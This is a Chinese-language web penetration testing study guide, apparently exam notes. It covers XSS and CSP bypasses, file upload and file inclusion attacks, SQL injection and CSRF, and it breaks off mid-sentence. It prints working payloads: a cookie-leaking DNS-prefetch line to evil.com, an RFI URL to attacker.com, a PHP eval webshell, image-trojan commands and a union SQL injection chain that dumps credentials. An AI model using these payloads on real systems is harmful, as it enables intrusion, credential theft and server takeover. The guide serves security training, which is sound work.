很多WEB应用程序后端的源代码是不对外公开的,这时在测试XSS时就有可能无法得知输 入数据到底在哪里显示。比如,测试留言本,留言之后要经过审核才显示,这时候就无法 得知输入的数据在后台管理页面是何种状态。 通常可以采用””/>XSS来测试。
全自动检测
- Appscan
- AWVS
- BurpSuite
XSS的防护与绕过
XSS防护技术:
鉴于各网站被挖掘出的XSS漏洞之多,开发者对其重视程度也随之增大。 WEB应用层处理XSS漏洞的办法有很多:
特定标签过滤、事件过滤、敏感关键字(字符)过滤等,同时浏览器也 会对XSS漏洞的利用进行限制( XSS Auditor 、CSP内容安全策略等)。
XSS攻击的套路:
除了常见的大小写绕过、双写绕过,针对上述防护方法大多也有对应的 绕过方法!
特定标签过滤与绕过
1、部份开发者认为过滤掉危险标签(如script,iframe等)就会实 现无法执行XSS恶意脚本这样的效果。但其实任何一种标签,都 可以构造出XSS代码,比如如下代码:
<not_real_tag onclick=“alert(/xss/)”>click me</not_real_tag>
这段代码在用户点击时也会执行XSS代码。
2、如果输出点在HTML标签的属性中或在JS代码中,那么攻击者 可以简单地闭合、拼接属性或JS代码,而不需要引入任何新标签 就可以执行XSS代码。
3、同时,HTML5也带来了部份新标签,容易被开发者忽略,如 video标签:
<video><source onerror="“alert(/xss/)”"></video>
这里推荐:http://html5sec.org , 其中包含了许多XSS攻击向量以 供学习和参考。
4、编码绕过等。
事件过滤与绕过
• 很多时候,开发者会过滤掉许多HTML标签的事件属性,这时需要对 所有可利用的事件属性进行遍历,测评一下开发者是否有所遗漏。常 见的事件属性太多,这里就不一一罗列,测试时可使用BurpSuite或自 行编写脚本进行Fuzzing模糊测试
• 另外,还有一些标签属性本身不属于事件属性,但可用于执行JS代码, 比如常见的JavaScript伪协议:
<a href=“javascript:alert(/xss/)”>click me</a>
同时,HTML5也带来了一些新的属性,可以用于对事件过滤进行绕过 操作,例如:
1、<details open ontoggle=“alert(/xss/)”>
2、<form><button formaction=“javascript:alert(/xss/)”>x</button>
敏感关键字(字符)过滤与绕过
关键字过滤大多是针对敏感变量或函数而进行的,如 cookie,eval,alert,等,也有一部份关键字过滤是针对敏感 符号的过滤,如括号、空格、小数点等。
这部份的过滤可通过字符串拼接、编码解码等方法进行 绕过。
- 字符串拼接与混淆
1 | Window[‘alert’](/xss/) |
JS中的对象方法可通过数组的方式进行调用,如调用alert函数,上边可以看到数 组下标是想要调用函数名的字符串,既然是字符串,自然就可以通过字符串拼 接的方式进行混淆。
还可以使用JS自带的base64编码解码函数来实现字符串过滤的绕过,btoa函数可 将字符串进行BASE64编码,atob函数可进行base64的编码进行解码。
- 编码解码
XSS漏洞利用过程中常用的编码方式包括:
HTML进制编码:以&开头,以分号结尾。
若是命名实体,< 这个符号的编码是:<
若是字符编码,<这个字符的编码是: < 或者 <
CSS进制编码:兼容HTML中的进制表现形式,十或者十六进制
JS进制编码:\145(三个八进制),\x65(两个十六进制数字), \u0065 (四个十六进制数字)
这三种情况(都代表e),都要遵循:如果个数不够,前边补0
URL编码:%61
JSFuck编码:以6个!+字符来编写JS脚本,在某些场景下有奇效
这里推荐使用编码工具: http://evilcos.me/lab/xssee,其中包含了 大量的编码方式,非常实用。
- Location.* 、 window.name
前者的构造如下:
http://a.com/xss.php?input=onfocus=outerHTML=decodeURI(location.hash)>#<img src=x onerror=alert(/xss/)>
后者的构造如下:
<iframe src="http://a.com/xss.php?input=name=“javascript:alert(/xss/)”"></iframe>%3Cinput%20onfocu s=location=window.name%3E
既然开发者会对输入的敏感关键字进行过滤,那么可以将XSS代码放置于不被浏 览器提交至服务端的其它部份。
利用location对象结合字符串编码可以绕过很多基于关键字的过滤。
- 在JS当中,可以使用with关键字设置变量的作用域,利用此特性可以绕过对小数点的过滤,如:
With(document)alert(cookie);
过滤“()”
在JS中,可以通过绑定错误处理函数,使用 throw关键字传递参数绕过对这对小括号的过 滤,如:
Window.onerror=alert; throw 1;
过滤空格
在标签属性间可使用换行符0x09、0x10、 0x12、0x13、0x0a等字符代替空格来绕过过滤,如:
a.com/xss.php?input=<img%0asrc=x%0aonerror=alert(/xss/)>在标签名称和第一个属性间也可以使用/代替 空格,如:
<input/onfocus=alert(/xss/)>Svg标签
SVG内部的标签和语句遵循的规则是直接继承 自XML而不是HTML,区别在于SVG内部的 script标签中可以允许存在一部份进制或者编 码后的字符(比如实体编码):
http://a.com/xss.php?input=1”><svg><script>alert%26%23x28;1%26%23x29</script></svg>
宽字节
考虑如下代码:
1 | <html> |
这段代码通过这两个函数对输入进行了过滤,而这里可以使用宽字节进行绕过,payload如下:
http://a.com/xss.php?input=%d5%22;alert(1);//
长度限制
Window.name和Location.*两者都可以将代码放置在别处以减小输入点代码量,如:
1 | <iframe src=“http://a.com/xss.php?input=%3Cinput%20onfocus=eval(window.name)%3E”name=“alert(/xss/)”></iframe> |
第三方库工厂函数:如jQuery中的“&()”,它会自动构造标签,并且执行其中的代码:
1 | <iframe src=“http://a.com/xss.php?input=%3Cinput%20onfocus=$(window.name)%3E”name=“<img src=‘x’ onerror=alert(/xss/) />”/> |
部份输入会限制输入字符的数量,这时就需要使用XSS代码尽量短小精悍,可使用如下方式:
在一些环境当中可以使用注释来绕过长度 限制。具体操作是将XSS代码分为多段,在 每段代码的前后添加注释符号,依次注入 XSS代码,这样不同阶段的代码就可以组合 到一起了,如下所示:
1 | Stage 1: <script>/* |
内容安全策略(CSP)绕过
CSP是目前最主要的WEB安全保护机制之一, 这个功能可以有效地帮助开发者降低网络 遭受XSS漏洞攻击的可能性。得益于CSP,开 发人员可以创建并强制部署一些安全管理 规则,并规定网站可以获取或加载的内容。
CSP以白名单机制来管理网站要加载或执行 的资源。在网页中,这样的策略是通过 HTTP头信息或者meta标签来定义的。
需要注意的,虽然这个策略可以防止攻击者从外 部网络跨域加载恶意代码,但是CSP并不能防止 数据泄露。目前已经有很多安全人员提出了各种 各样的技术来绕过CSP。并利用这些技术从目标 网站中提取出所需数据。
- CSP配置错误
- Unsafe-inline下的绕过
- 严苛规则script-src ‘self’下的绕过
- CRLF导致的绕过
CSP配置错误
在实际场景中,常常会出现CSP策略配置错误的情形,列 举如下:
- 策略定义不全或未使用default-src来补全
- Script-src的源列表包含unsafe-inline(并且没有使用nonce 或hash策略)或允许data伪协议
- Script-src或者object-src源列表包含攻击者可控制的部份 源地址(文件上传、JSON劫持、SOME攻击),或者包 含不安全的库
- 源地址列表滥用通配符
在这些场景下很容易利用其错误配置对CSP进行绕过。例 如针对第二种情形,可直接使用事件属性或者script标签执 行XSS代码。
Unsafe-inline下的绕过
CSP策略如下:
Default-src ‘self’;script-src ‘self’ ‘unsafe-inline’
除script开启了unsafe-inline模式之外,其余资 源仅允许加载同域。此时可用的绕过方法有 如下几种:
DNS Prefetch。
由于link标签最新的rel属性dns-prefetch尚未被 加入csp实现中,使用如下payload即可发出一 条DNS解析请求,在NS服务器下查看解析日志 便可得到如下内容:
<link rel=“dns-prefetch” href=“[cookie].evil.com”>
Location.href。
大部份的网站跳转还是要依赖前端来进行。所以在CSP中是无法 对location.href做出限制的。依此可以衍生出大量的绕过方式:
1 | // bypass 1 |
CRLF导致的绕过
在HTTP响应头中注入[CRLF][CRLF],将CSP头 部分割到HTTP响应体中,这样注入的XSS代码 便不再受到CSP的影响。
漏洞防御
输入与输出中的过滤
黑名单与白名单
WEB安全编码规范
HttpOnly cookie
XSS漏洞总的防御原则:输入做过滤,输出做转义
过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手 机号格式的数字
转义:所有输出到前端的数据根据输出点进行转义,比如输出到html中进行 html实体转义,输入到JS里面进行JS转义
文件上传漏洞
文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力。
文件上传的文件载体要么在服务器端具备可执行性,要么具备影响服务器端行为的能力,其发挥作用还需要具备以下几个条件:
- 上传的文件具备可执行性或能够影响服务器行为,所以文件所在的目录必须在WEB容器覆盖的路径之内;(必须在这个服务器之下)
- 用户可以从Web上访问这个文件,从而使得Web容器解释执行该文件;(就是你可以访问到你上传的这个文件)
- 上传后的文件必须经过安全检查,不会被格式化、压缩等处理改变其内容;(文件的内容不会被修改)
漏洞成因
导致文件上传的漏洞的原因较多,主要包括以下几类:
- 服务器配置不当
当服务器配置不当时,在不需要上传页面的情况下便可导致任意文件上传,参 考HTTP请求方法(PUT)。
- 开源编辑器(CMS比如织梦)本身存在文件上传漏洞
很多开源的编辑器历史上都有不同的上传漏洞,参考课件中的编辑器漏洞整理 文档。
- 本地文件上传限制被绕过
只在客户端浏览器上做了文件限制而没有在远程的服务器上做限制,只需要修 改数据包就可以轻松绕过限制。
- 过滤不严或被绕过
有些网站上使用了黑名单过滤掉了一些关键的可执行文件脚本后缀等,但黑名 单不全或者被绕过,导致可执行脚本文件被上传到服务器上,执行。
如在服务器后端过滤掉了后缀为.php的文件,但并没有过滤掉.php3等其他可 执行文件脚本后缀,攻击者就可以上传带有其他的可执行文件脚本本后缀的恶 意文件到服务器上。
常用的一些可执行的文件脚本的后缀:
Php,php2,php3,php5,phtml,asp,aspx,ascx,ashx,cer,jsp,jspx
- 文件名解析漏洞导致文件执行
当服务器上存在文件解析漏洞时,合法的文件名便可导致带有恶意代码的文件 被执行。
- 文件路径截断
在上传的文件中使用一些特殊的符号,使得文件被上传到服务器中时路径被截 断从而控制文件路径。
常用的进行文件路径截断的字符如下:
\0
?
%00
在可以控制文件路径的情况下,使用超长的文件路径也有可能会导致文件路径 截断。
绕过方案:
使用Burpsuite:
1) 先将木马的扩展名改成一个正常的图片扩展名,如jpg,PNG
2) 上传时使用Burpsuite拦截数据包,将木马的扩展名改为原来的php,即可绕过客户端的验证。
注意:这里修改文件名后,请求头中的Content-Length的值也要改
文件名大小写绕过
用像AsP,pHp之类的文件名绕过黑名单检测
名单列表绕过
用黑名单里没有的名单进行攻击,比如黑名单里没有asa或cer之类
特殊文件名绕过
比如发送的http包里把文件名改成test.asp.或test.asp_(下划线为空格),这种命名方式在windows系统里是不被允许的,所以需要在burp之类里进行修改,然后绕过验证后,会被windows系统自动去掉后面的点和空格,(Unix/Linux系统没有这个特性。)
将一句话木马的文件名【evil.php】,改成【evil.php.abc】(奇怪的不被解析的后缀名都行)。首先,服务器验证文件扩展名的时候,验证的是【.abc】,只要该扩展名符合服务器端黑白名单规则,即可上传。另外,当在浏览器端访问该文件时,Apache如果解析不了【.abc】扩展名,会向前寻找可解析的扩展名,即【.php】
在Apache的解析顺序中,是从右向左开始解析文件后缀的,如果最右侧的扩展名不可识别,就继续往左判断,直到遇到可以解析的文件后缀为止。所以如果上传的文件名类似1.php.xxxx,因为后缀XXXX不被识别, 所以向左解析后缀php
白名单检测绕过
白名单就是只能上传规定后缀的文件,主要利用截断上传绕过,有0x00截断与%00截断
- 0x00截断:
在上传的时候,当文件系统读到【0x00】时,会认为文件已经结束。利用00截断就是利用程序员在写程序时对文件的上传路径过滤不严格,产生0x00上传截断漏洞。
通过抓包截断将【evil.php.jpg】后面的一个【.】换成【0x00】。在上传的时候,当文件系统读到【0x00】时,会认为文件已经结束,从而将【evil.php.jpg】的内容写入到【evil.php】中,从而达到攻击的目的。
0x00的意思为16进制00,所以将对应的进制改成00(至于怎么找到对应代码,看右边对应代码,找到第几行,从左到右,每个字母对应一个代码),改完直接go
在/Upload/后面加一个空格,点开hex,将其对应的20改成00即可,可绕过后缀名的过滤,从而得到webshell。
- %00截断:
将文件名后面直接加上%00.jpg,先绕过后缀上传,然后利用burp的urldecode功能,其实和/00截断将hex20变成00一样,效果一样,两种方法都可以拿webshell
遇见上传漏洞的分析策略:

upload-labs所有20关的考察点。(可以借鉴为文件上传漏洞的绕过姿势)

利用.htaccess或.user.ini绕过
没有过滤.htaccess后缀,可上传.htaccess文件进行绕过。
注: .htaccess文件生效前提条件为 1.mod_rewrite模块开启。2.AllowOverride All
.htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能IIS平台上不存在该文件,该文件默认开启,启用和关闭在httpd.conf文件中配置。
构造.htaccess文件,内容如下:AddType application/x-httpd-php .jpg
这里代码的意思可以让 .jpg后缀名文件格式的文件名以php格式解析,因此达到了可执行的效果。所以我们可以把要上传的php文件的后缀名改为.jpg格式从而绕过
.htaccess文件,上传后使所在目录内.app文件按php文件解析
1 | <FilesMatch "app"> |
绕过方案(按验证方式分类)
客户端验证
JavaScript验证
有三种方法可以绕过客户端JavaScript检测:
方法:
- 浏览器禁用JS—about:config
- 使用浏览器插件,比如FireBug之类,删除检测文件后缀的JS代码,然后上传文件即可绕过。
- 首先把需要上传的文件的后缀改成允许上传的,如jpg,png等,绕过JS的检查,再抓包,把后缀名改还原后即可上传成功。
文件后缀验证
文件后缀绕过攻击是服务器代码中限制了某些后缀的文件不允许上传。
但是有些Apache是允许解析其它文件后缀的,例如在httpd.conf中,如果配置有如下代码,则能够解析php和phtml文件。
AddType application/x-httpd-php .php .phtml
所以可以上传一个后缀是phtml的webshell
在Apache的解析顺序中,是从右向左开始解析文件后缀的,如果最右侧的扩展名不可识别,就继续往左判断,直到遇到可以解析的文件后缀为止。所以如果上传的文件名类似1.php.xxxx,因为后缀XXXX不被识别,所以向左解析后缀php
文件类型验证
- 当分别上传一个php格式的文件和一个JPG格式的文件时,通过BURP抓包发现,数据包当中的Content-Type的值不相同。
- 如果服务端代码只是通过Content-Type的值来判断文件的类型,那么就存在被绕过的可能。所以当上传一个php文件时,在BURP当中将Content-Type修改为image/jpeg,就可以绕过服务器的检测。
另一种类型:
PHP函数getimagesize()可以获得图片的宽、高等信息,如果上传的不是图片文件,那么此函数就得不到相关信息,则不允许上传。
我们可以将一个图片和一个webshell合并为一个文件,例如使用以下命令:cat image.png webshell.php > image.php
此时,该函数就可以获取图片信息,且webshell的后缀是php,也能被Apache解析为脚本文件,通过这种方式就可以绕过此函数的限制。
图片木马制作:
1 | copy /b pic.jpg+shell.php picshell.jpg |
服务端验证
黑名单验证
黑名单过滤是一种不安全的方式,黑名单定义了一系列不安全的扩展名,服务器端在接收文件后,与黑名单扩展名对比,如果发现文件扩展名与黑名单里的扩展名匹配,则认为文件不合法。
方法:
- 攻击者可以从黑名单中找到web开发人员忽略的扩展名,如:cer
- 文件扩展名大小写转换,aSp、phP,此类扩展名在Win平台依然会被web容器解析
- 在Win系统下,如果文件名以“.”或者空格作为结尾,系统会自动去除“.”与空格,利用此特性也可以绕过黑名单验证。如:上传“asp.”或者“asp”服务器端接收文件名后在写文件操作时,Windows将会自动去除小数点和空格
- %00截断
白名单验证
白名单的过滤方式与黑名单恰恰相反,黑名单是定义不允许上传的文件扩展名,而白名单则是定义允许上传的扩展名,白名单拥有比黑名单更好的防御机制。
方法:
- 配合解析漏洞
例如:WEB容器是IIS6.0,上传验证为白名单的JPG格式,test.asp;test.jpg就可以通过验证,但IIS6.0却会把文件当成test.asp脚本来执行。
MIME验证
MIME类型用来设定某种扩展名文件的打开方式,当具有该扩展名的文件被访问时,浏览器会自动使用指定的应用程序来打开。如GIF图片MIME为image/gif, CSS文件MIME类 型为text/css。上传时,程序会对文件MIME类型做验证。
方法:
- 修改HTTP请求中的Content-Type。
如修改为:image/jpeg
条件竞争漏洞
一些网站上传文件的逻辑是:先允许上传任意文件,然后检查上传的文件是否包含WEBSHELL脚本,如果包含则删除该文件。这里存在的问题是上传成功后和删除文件之间存在一个短的时间差(因为要执行检查文件和删除文件的操作)。攻击者就可以利用这个时间差完成竞争条件的上传漏洞攻击。
条件竞争中用于向shell.php中写入木马的gen.php
1 |
|
漏洞修复
- 服务器配置不当
重新配置好服务器。服务器PUT方法配置不当可参见HTTP请求方法(PUT)。
- 开源编辑器上传漏洞
若新版编辑器已修复漏洞,请更新编辑器版本。
- 本地文件上传限制被绕过
在服务器后端对上传的文件进行过滤。
- 过滤不严或被绕过
建议使用白名单的方法判断文件后缀是否合法。
- 文件解析漏洞导致文件执行
升级web服务器版本或安装相应的官方补丁。
- 文件路径截断
对上传后的文件进行重命名,例如rand(10,99).date(“YmdHis”).”.jpg”
使用随机数改写文件名和文件路径,不要使用用户定义的文件名和文件路径。
除了以上的方法之外,还可将被上传的文件限制在某一路径下,并在文件上传目录禁止脚本解析。
文件包含漏洞
原理解析
开发人员通常会把可重复使用的函数写到单个文件中,在使用某些函数时,直接调用此文件,而无须再次编写,这种调用文件的过程被称为包含。
文件包含漏洞的产生原因是在通过引入文件时,由于传入的文件名没有经过合理的校验,或者校检被绕过,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。
当服务器开启allow_url_include选项时,就可以通过php的某些特性函数(include(),require()和include_once(),require_once())利用url去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。文件包含漏洞分为本地文件包含漏洞与远程文件包含漏洞,远程文件包含漏洞是因为开启了php配置中的allow_url_fopen选项(选项开启之后,服务器允许包含一个远程的文件)。
截断漏洞在新版本的PHP中往往很难奏效,有时我们可以通过伪协议来绕过。
如果在php.ini的设置中让allow_url_include=1,我们可以令参数为:
?file=http://attacker.com/shell.jpg
如果我们能上传自定义的图片的话,那就可以将webshell改名为shell.php并压缩成zip上传,然后再利用zip协议包含:
?file=zip://uploads/random.jpg%23shell.php
这样就可包含到shell。与zip协议效果相同的还有phar协议。
此外,我们还可以通过伪协议读取到部份文件。如果服务器上有个key.php那么用:
Php://filter/convert.base64-encode/resource=key.php
然后,就能在页面中得到index.php文件的源码被base64编码过后的字符串了。再把读取到的内容通过BASE64解码就可以得到KEY。
因PHP语言所提供的文件包含功能太强大、太灵活,所以大部份文件包含漏洞都出现在PHP的程序中。
当被包含的文件在服务器本地时,就形成的本地文件包含漏洞。
当被包含的文件在远程服务器时,就形成的远程文件包含漏洞。
一些Web站点允许用户输入时指定文件流或允许用户上传文件到服务器。一段时间后web程序访问用户提供的文件。这样,web程序就会执行恶意程序。
如果文件在本地叫做LocalFile Inclusion(LFI),文件在其他主机上的攻击叫做Remote File Inclusion(RFI)。
注意:file inclusion(文件包含)与arbitrary file access(任务文件访问)或file disclosure(文件泄露)不同。
目录遍历(Directory traversal)和文件包含(File include)的一些区别
- 目录遍历是可以读取web根目录以外的其他目录,根源在于web application的路径访问权限设置不严,针对的是本系统。
- 文件包含是通过include等函数将web根目录以外的目录的文件被包含进来,分为LFI本地文件包含和RFI远程文件包含
PHP伪协议
- file:// — 访问本地文件系统(本地文件包含LFI)
- http:// — 访问 HTTP(s) 网址(远程文件包含RFI)
- php:// — 访问各个输入/输出流(I/O streams)
- zlib:// — 压缩流 • data:// — 数据(RFC 2397)
- glob:// — 查找匹配的文件路径模式
- phar:// — PHP 归档
图片木马制作:
1 | copy /b pic.jpg+shell.php picshell.jpg |
文件包含协议:
1 | @eval($_POST[x]); |
远程包含shell
远程包含一句话木马:
http://test2.com/shell.txt,代码:
<?fputs(fopen(“shell.php”,”w”), "<?php eval($_POST[a]); ?>” )?>
访问http://test1.com/index.php?id=http://test2.com/shell.txt,将会在主 机test1.com的有关目录下生成shell.php
本地文件包含+文件上传漏洞
假设已经上传一句话图片木马到服务器中,路径为:
/uploadfile/shell.jpg
图片代码:
<?fputs(fopen(“shell.php”,”w”), "<?php eval($_POST[a]); ?>” )?>
访问http://test1.com/index.php?id=./uploadfile/shell.jpg,包含这张图片, 将会在目录下生成shell.php
需要特别说明的是,服务器包含文件时,不管文件后缀是否是php,都会尝试当 做php文件执行
漏洞防范
- 严格判断包含中的参数是否外部可控,因为文件包含漏洞利用成功与否的关 键点就在于被包含文件是否可以被外部控制。
- 路径限制:限制被包含的文件只能在某一文件夹内,禁止目录跳转字符,如: “../”。
- 包含文件验证:验证被包含的文件是否是白名单中的一员。
- 尽量不要使用动态包含,可以在需要包含的页面固定写好,如: include(“test.php”);。
考试要点
- PHP中的四个文件包含函数(require、 require_once、 include、 include_once),因此在挖掘文件包含漏洞时只需要跟踪这四个函数的代码。
- PHP远程包含漏洞需要allow_url_include为On
PTE考试当中的文件包含题目的考试要点:
1、页面自带一句话
2、用伪协议
3、RFI远程文件包含漏洞利用
SQL注入
目前通常认为SQL注入(SQL Injection)是这样一种漏洞:应用程序在向后台数据库传递SQL(Structured Query Language,结构化查询语言)进行查询时,如果为攻击者提供了影响该查询的能力,则会引发SQL注入。攻击者通过影响传递给数据库的内容来修改SQL自身的语法和功能,并且会影响SQL所支持数据库和操作系统的功能和灵活性。SQL注入不只是一种会影响Web应用的漏洞,对于任何从不可信信息源获取输入的代码来说,如果使用了该输入来构造动态SQL语句,那么很可能就会受到攻击。
SQL语言是解释型语言,解释型语言的基本特征就是代码与数据的不区分,从而存在注入数据改变原有语义的缺陷。而SQL注入的本质正是基于此,改变原有语义,注入执行。
SQL注入作用
- 绕过登录验证:使用万能密码登录网站后台等
- 获取敏感数据:获取网站管理员帐号、密码等
- 文件系统操作:列目录,读取、写入文件等
- 注册表操作:读取、写入、删除注册表等
- 执行系统命令:远程执行命令
SQL注入分类
- 按照数据类型:
- 数字形(Integer)
- 字符型(String)
- 按返回结果:
- 显错注入(Error-Based)
- 盲注(Boolean/Time-Based Blind)
- 其他分类
- POST注入:注入字段在POST数据中 Cookie注入:注入字段在Cookie数据中 搜索注入:注入处为搜索的点 Baes64注入:注入字符串需要经过base64加密 布尔型盲注:即可以根据返回页面判断条件真假的注入 时间延迟型盲注:即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即 页面返回时间是否增加)来判断 报错回显型注入:即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中 联合查询型注入:可以使用union的情况下的注入 堆查询型注入:可以同时执行多条语句的执行时的注入
触发SQL注入
所有的输入只要和数据库进行交互的,都有可能触发SQL注入
常见的包括:
- Get参数触发SQL注入
- POST参数触发SQL注入
- Cookie触发SQL注入
- 其他参与sql执行的输入都有可能进行SQL注入
注入尝试步骤
尝试触发异常,确定注入点 ’“);– #
id=1'";-- #&submit=%无注入找闭合(区分数据类型 整型、字符型、xxx型)
前闭合 ‘ “ ‘) “) %‘ %” 空
后闭合 ‘ “ (‘ (“ ‘% ”% 空 –[空格] # ;
在前后闭合中间插入测试语句 and 1=1 (可正常查询)和 and 1=2 (可查询但无返回结果)
id=1 and 1=1&submit=%无注入
id=1 and 1=2&submit=%无注入
确定列数 order by 2
从页面中查询到的数据个数 +1 开始尝试
- 如果失败,则将数字减小后继续尝试
- 如果成功,则将数字增大后继续尝试
- 直到找到最大的成功的值
id=1 order by 3&submit=%无注入点
id=1 order by 2&submit=%无注入点
确定回显点 union select 1,2,3,4(上一步得到的列数);查询位置为表中不存在的点
id=-1 union select 1,2&submit=%无注入点确定数据库名 database(),在可回显位置插入下述查询函数或语句,得到需要信息
id=-1 union select 1,database()&submit=%无注入点database() 函数返回当前数据库的名称。
如果当前没有数据库,该函数返回 NULL 或 “”。
确定表名 select group_concat(table_name) from information_schema.tables where table_schema=‘数据库名’
id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=‘数据库名’)&submit=%无注入点确定列名 select group_concat(column_name) from information_schema.columns where table_name=‘表名’
id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=‘表名’)&submit=%无注入点获取数据 select group_concat(username, ‘: ’, password separator ‘</br>’) from 表名
id=-1 union select 1,(select group_concat(username, ': ', password separator '</br>') from 表名)&submit=%无注入点separator ‘‘,是数据以“”链接起来 其中“”可以用其他符号代替,比如“, ”
information_schema 是 MySQL 数据库中的一个系统数据库,它包含有关数据库服务器的元数据信息,这些信息以表的形式存储在 information_schema 数据库中。information_schema 数据库跟 performance_schema 一样,都是 MySQL 自带的信息数据库。其中 performance_schema 用于性能分析,而 information_schema 用于存储数据库元数据(关于数据的数据),例如数据库名、表名、列的数据类型、访问权限等。
SCHEMATA 表
存储有关数据库的信息,如数据库名、字符集、排序规则等。
information_schema库
schemata表
schema_name 为mysql中所有的数据库名字
TABLES 表
包含有关数据库中所有表的信息,如表名、数据库名、引擎、行数等。
tables表
table_schema 为数据库的名字,对应的tables_name为表的名字
COLUMNS 表
包含有关表中列的信息,如列名、数据类型、是否允许 NULL 等。
columns表
table_schema为数据库的名字,对应的table_name为表的名字,对应的column_name为列的名字。
sqlmap
https://www.freebuf.com/sectool/164608.html 超详细SQLMAP使用攻略 及技巧分享
https://github.com/sqlmapproject/sqlmap www.sqlmap.org ,先安装python,把python的安装目录添加到环境变量中;下载最新版的 SQLMAP,解压后COPY到python的安装目录下,并把SQLMAP的目录添加到 环境变量中。 打开CMD,输入sqlmap.py即可。
sqlmap.py
1 | #攻击目标 |
examples:
1 | sqlmap.py -u http://test.com/sql1.php?user=test&id=1 --dbs |
updatexml(0, concat(‘~’, database()), 1)
select * from users where id=‘
1’ and update(0, ‘~’, 1) %23
concat(‘~’, database())
select group_concat(table_name) from information_schema.tables where table_schema=‘数据库名’
1’ and update(0, concat(‘~’, (select table_name from information_schema.tables where table_schema=‘数据库名’ limit 0,1)), 1) %23
1’ and update(0, concat(‘~’, substr((select column_name from information_schema.columns where table_name=‘表名’ ),1,20)), 1) %23
防御SQL注入漏洞
SQL注入危害
这些危害包括但不局限于:
数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。
网页篡改:通过操作数据库对特定网页进行篡改。
网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。
数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。
服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。
破坏硬盘数据,瘫痪全系统。
一些类型的数据库系统能够让SQL指令操作文件系统,这使得SQL注入的危害被进一步放大。
SQL注入攻击的防御思路
过滤特殊字符:
- 单引号、双引号、斜杠、反斜杠、冒号、空格、空字符等字符
过滤的对象:
- 用户的输入
- 提交的URL请求中的参数部分
- 从cookie中得到的数据
- 部署防SQL注入系统(WAF或者数据库防火墙等)或脚本
CSRF
CSRF攻击原理概要
CSRF(Cross-Site Request Forgery)是指跨站请求伪造,通常缩写 为CSRF或者是XSRF。
也可以这么理解CSRF攻击:攻击者盗用了你的身份,以你的名义进行 某些非法操作。CSRF能够使用你的账户发送邮件,获取你的敏感信息, 甚至盗走你的财产等。
是指利用受害者尚未失效的身份认证信息(cookie、会话等),诱骗其点击恶意 链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份 向(身份认证信息所对应的)服务器发送请求,从而完成非法操作(如转账、改密 等)。CSRF与XSS最大的区别就在于,CSRF并没有盗取cookie而是直接利用。
要完成一次CSRF攻击,受害者必须依次完成两个步骤:
